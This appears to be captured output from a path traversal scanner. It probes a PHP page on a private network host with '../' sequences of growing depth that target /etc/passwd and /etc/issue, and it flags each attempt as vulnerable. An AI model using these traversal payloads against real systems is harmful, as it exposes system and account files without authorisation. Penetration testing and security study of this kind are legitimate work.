 [=========== TESTING RESULTS ============]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
[*] Testing Path: http://192.168.1.10/addendum.php?type=terms.php:80/../etc/passwd <- VULNERABLE!
[*] Testing Path: http://192.168.1.10/addendum.php?type=terms.php:80/../etc/issue <- VULNERABLE!
[*] Testing Path: http://192.168.1.10/addendum.php?type=terms.php:80/../../etc/passwd <-
VULNERABLE!
[*] Testing Path: http://192.168.1.10/addendum.php?type=terms.php:80/../../etc/issue <- VULNERABLE!
[*] Testing Path: http://192.168.1.10/addendum.php?type=terms.php:80/../../../etc/passwd <-
VULNERABLE!
[*] Testing Path: http://192.168.1.10/addendum.php?type=terms.php:80/../../../etc/issue <-
VULNERABLE!
[*] Testing Path: http://192.168.1.10/addendum.php?type=terms.php:80/../../../../etc/passwd <-
VULNERABLE!
[*] Testing Path: http://192.168.1.10/addendum.php?type=terms.php:80/../../../../etc/issue <-
VULNERABLE!
[*] Testing Path: http://192.168.1.10/addendum.php?type=terms.php:80/../../../../../etc/passwd <-
VULNERABLE!
[*] Testing Path: http://192.168.1.10/addendum.php?type=terms.php:80/../../../../../etc/issue <-
VULNERABLE!